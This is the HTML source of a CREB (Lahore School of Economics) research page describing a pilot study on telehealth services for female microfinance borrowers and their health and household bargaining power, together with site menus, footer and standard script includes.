<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5fb86e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item" tabindex="-1">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item" tabindex="-1">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item" tabindex="-1">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item" tabindex="-1">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item" tabindex="-1">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item" tabindex="-1">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item" tabindex="-1">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item" tabindex="-1">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item" tabindex="-1">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item" tabindex="-1">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item" tabindex="-1">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item" tabindex="-1">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item" tabindex="-1">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item" tabindex="-1">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item" tabindex="-1">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item" tabindex="-1">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item" tabindex="-1">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item" tabindex="-1">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item" tabindex="-1">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item" tabindex="-1">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item" tabindex="-1">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item" tabindex="-1">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item" tabindex="-1">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item" tabindex="-1">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item" tabindex="-1">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item" tabindex="-1">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item" tabindex="-1">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item" tabindex="-1">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd5098d" data-id="bd5098d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7fd412 elementor-widget elementor-widget-image" data-id="e7fd412" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://lahoreschoolofeconomics.edu.pk/">
							<img width="125" height="125" src="https://creb.org.pk/wp-content/uploads/2021/12/Logo.jpg" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="4580" class="elementor elementor-4580">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-75d6b35 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75d6b35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b5383c" data-id="9b5383c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef59ce0 elementor-widget elementor-widget-heading" data-id="ef59ce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Education & Health</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad119fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad119fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32dad9c" data-id="32dad9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e87900 elementor-widget elementor-widget-heading" data-id="9e87900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Leveraging Technology to Promote Women's Health and Bargaining Power: Evidence from a Pilot Program</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd7335f elementor-widget elementor-widget-text-editor" data-id="fd7335f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Project members:<br /><a href="https://creb.org.pk/hamna-ahmed/">Hamna Ahmed</a>, Lahore School of Economics<br /><a href="https://creb.org.pk/sadia-hussain/">Sadia Hussain</a>, Lahore School of Economics <br /><a href="https://creb.org.pk/muhammad-ahmed-nazif/">Muhammad Ahmed Nazif</a>, Lahore School of Economics</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c370a4d elementor-widget elementor-widget-text-editor" data-id="c370a4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>This research is funded by the Lahore School Research Development Fund (LSRDF). We investigate the causal impact of offering telehealth services to female microfinance borrowers on their health and bargaining power in the household. Using a balanced panel of 1218 female borrowers, we observe a positive impact of offering telehealth services on self-reported physical and mental health of treated relative to control women. Treated women seek healthcare more proactively; they are more likely to consult a doctor and they do so sooner, as compared to control women. In addition, treated women report greater inclusion in household decision-making. We also find positive spillover effects of offering telehealth services within the household, where we observe a greater likelihood of the spouse and children (of treated women) to seek health care. (<a href="https://www.socialscienceregistry.org/trials/5344">AEA RCT Registry,</a> published in <em>Geneva Papers on Risk and Insurance: </em><a href="https://link.springer.com/article/10.1057/s41288-019-00129-7">https://link.springer.com/article/10.1057/s41288-019-00129-7</a> and the policy brief and policy papers are available here: <a href="http://www.creb.org.pk/uploads/Policy%2020Brief%20202-20.pdf">www.creb.org.pk/uploads/Policy%2020Brief%20202-20.pdf</a>; <br /><a href="https://glabor.org/leveraging-technology-to-promote-womens-health-evidence-from-a-pilot-program-a-new-glo-discussion-paper-by-glo-affiliate-sadia-hussain-and-colleagues/">https://glabor.org/leveraging-technology-to-promote-womens-health-evidence-from-a-pilot-program-a-new-glo-discussion-paper-by-glo-affiliate-sadia-hussain-and-colleagues/</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="53" class="elementor elementor-53 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4507605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4507605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e504338" data-id="e504338" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad47144 elementor-widget elementor-widget-heading" data-id="ad47144" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbd1298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cbd1298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/research/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/our-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/publications/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">CREB Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/graduate-programme/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Graduate Programme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/news-and-events/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-912e2fa" data-id="912e2fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33ec8ea elementor-widget elementor-widget-heading" data-id="33ec8ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bdff32e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bdff32e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 42 36561230</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">creb.lahore@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Intersection Main Boulevard, <br>Phase VI, DHA and Burki Road, Burki</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-349d362" data-id="349d362" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db052ad elementor-widget elementor-widget-image" data-id="db052ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be79ddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be79ddb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0fec4c" data-id="d0fec4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c3a6ac elementor-widget elementor-widget-heading" data-id="0c3a6ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Center for Research in Economics and Business - 2021 All rights reserved. Powered By <a href=" https://www.thexpertz.com/">Web Design Company Pakistan</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.8.9" id="htmega-popper-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.8.9" id="htbbootstrap-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.8.9" id="waypoints-js"></script>
<script src="https://creb.org.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://creb.org.pk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=1.8.9" id="htbuilder-main-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://creb.org.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/creb.org.pk\/wp-admin\/admin-ajax.php","nonce":"4363dd8099","urls":{"assets":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.4" id="elementor-pro-frontend-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://creb.org.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
